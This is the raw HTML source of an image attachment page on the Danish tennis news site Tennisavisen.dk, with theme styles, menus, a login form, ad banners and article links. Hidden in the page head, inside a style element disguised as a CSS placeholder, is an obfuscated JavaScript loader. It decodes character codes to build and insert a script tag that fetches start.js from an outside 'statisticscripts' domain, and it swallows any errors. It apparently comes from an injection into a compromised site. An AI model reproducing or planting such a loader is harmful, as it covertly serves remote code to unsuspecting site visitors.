.current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/",
                    "name": "De fantastiske frivillige findes endnu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "IMG_3057"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-97426 attachmentid-97426 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack img_3057-2 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-88 c-1"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-85 c-3"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
